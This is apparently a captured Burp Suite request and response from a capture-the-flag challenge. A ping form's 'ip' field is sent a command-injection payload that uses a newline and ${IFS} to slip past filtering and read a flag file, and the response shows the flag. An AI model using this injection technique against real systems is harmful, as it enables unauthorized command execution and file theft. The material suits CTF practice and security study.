 Request
Pretty Raw Hex
\n
1 POST /bing.php HTTP/2
2 Host: 5ff3bbfed96ac36b5097f3c6.deadsec.quest
3 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 42
18
19 ip=8.8.8.8%0ahead${IFS}/fla*&Submit=Submit
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Sat, 27 Jul 2024 11:36:54 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 187
5 Vary: Accept-Encoding
6 Strict-Transport-Security: max-age=31536000; includeSubDomains
7
8 PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
9
10 --- 8.8.8.8 ping statistics ---
11 4 packets transmitted, 0 received, 100% packet loss, time 3003ms
12
13 DEAD{ }
14